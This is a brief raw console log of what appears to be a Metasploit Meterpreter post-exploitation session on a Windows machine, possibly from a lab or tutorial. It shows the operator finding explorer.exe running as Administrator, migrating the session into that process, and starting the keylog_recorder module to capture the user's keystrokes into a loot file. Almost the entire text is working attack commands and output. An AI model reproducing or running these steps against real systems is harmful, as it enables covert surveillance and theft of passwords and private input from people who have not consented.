 meterpreter > ps |grep "explorer"
Filtering on 'explorer'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
388 624 explorer.exe x86 0 LC-70CA827A189A\Administrator C:\WINDOWS\Explorer.EXE
meterpreter > migrate 388
[*] Migrating from 800 to 388...
[*] Migration completed successfully.
meterpreter > run post/windows/capture/keylog_recorder
[*] Executing module against LC-70CA827A189A
[*] Starting the keylog recorder...
[*] Keystrokes being saved in to /root/.msf4/loot/20200724232134_default_192.168.3.51_host.windows.key_170661.txt
[*] Recording keystrokes...